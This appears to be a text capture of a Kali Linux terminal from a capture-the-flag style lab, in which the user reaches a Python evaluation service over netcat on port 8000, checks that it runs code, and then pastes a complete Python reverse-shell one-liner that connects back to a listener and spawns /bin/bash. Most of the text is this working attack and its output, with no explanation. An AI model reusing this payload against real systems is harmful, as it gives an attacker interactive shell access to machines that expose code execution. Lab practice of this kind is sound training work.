 netcat
File Actions Edit View Help
VPN × nmap × netcat × netcat2 ×
┌──(kali㉿kali)-[~/Downloads]
└─$ nc 10.10.238.227 8000 -v
10.10.238.227: inverse host lookup failed: Unknown host
(UNKNOWN) [10.10.238.227] 8000 (?) open
teste
name 'teste' is not defined
print("ola, mundo")
ola, mundo
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.11.112.156",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s
.fileno(),2);import pty; pty.spawn("/bin/bash")